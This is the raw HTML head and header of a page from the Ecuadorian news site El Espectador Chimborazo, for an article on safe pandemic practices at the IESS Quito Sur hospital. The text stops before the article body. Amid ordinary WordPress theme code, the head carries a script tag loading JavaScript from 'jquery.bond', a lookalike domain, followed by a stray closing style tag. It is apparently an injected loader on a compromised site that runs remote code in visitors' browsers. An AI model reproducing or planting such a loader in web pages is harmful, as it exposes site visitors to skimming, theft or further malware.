<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/?amp=1">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4083469014565978&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/elespectadorchimborazo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/elespectadorchimborazo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#662482";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="599dbfae85";
var tdsDateFormat="D, d M Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://elespectadorchimborazo.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/nacional/",
                    "name": "Nacional"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/",
                    "name": "Prácticas seguras durante la pandemia: Hospital IESS Quito Sur"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-180x180.png" />
<meta name="msapplication-TileImage" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #662482;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #662482;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #662482;
                }
                .tdm-btn-style1 {
					background-color: #662482;
				}
				.tdm-btn-style2:before {
				    border-color: #662482;
				}
				.tdm-btn-style2 {
				    color: #662482;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #662482;
                    -moz-box-shadow: 0 2px 16px #662482;
                    box-shadow: 0 2px 16px #662482;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #662482;
                    -moz-box-shadow: 0 4px 26px #662482;
                    box-shadow: 0 4px 26px #662482;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>

<body class="post-template-default single single-post postid-10370 single-format-standard td-standard-pack practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur global-block-template-1 td-gadgets wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-el-espectador-container"><ul id="menu-el-espectador" class="td-mobile-main-menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elespectadorchimborazo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">18.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Riobamba</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Dom, 18 Ene 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-632"><a href="#">Quienes somos</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-766"><a href="https://elespectadorchimborazo.com/sample-page/">Misión</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-782"><a href="https://elespectadorchimborazo.com/vision/">Visión</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-788"><a href="https://elespectadorchimborazo.com/objetivos-y-valores/">Objetivos y Valores</a></li>
</ul>
</li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4797"><a href="https://elespectadorchimborazo.com/contactanos/">Contáctanos</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-631"><a href="#">Suscripciones</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-774"><a href="#">Publicidad</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://elespectadorchimborazo.com/">
            <img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
            <span class="td-visual-hidden">EL ESPECTADOR CHIMBORAZO</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-1-300x56.jpeg" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
	    </div>
    <div class="menu-el-espectador-container"><ul id="menu-el-espectador-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://elespectadorchimborazo.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Nacional" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prácticas seguras durante la pandemia: Hospital IESS Quito Sur</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10370" class="post-10370 post type-post status-publish format-standard has-post-thumbnail category-nacional category-noticias tag-covid19 tag-saludec" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/nacional/">Nacional</a></li><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Prácticas seguras durante la pandemia: Hospital IESS Quito Sur</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/">Estuardo Merino</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-20T23:59:00+00:00" >septiembre 20, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10370">1464</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
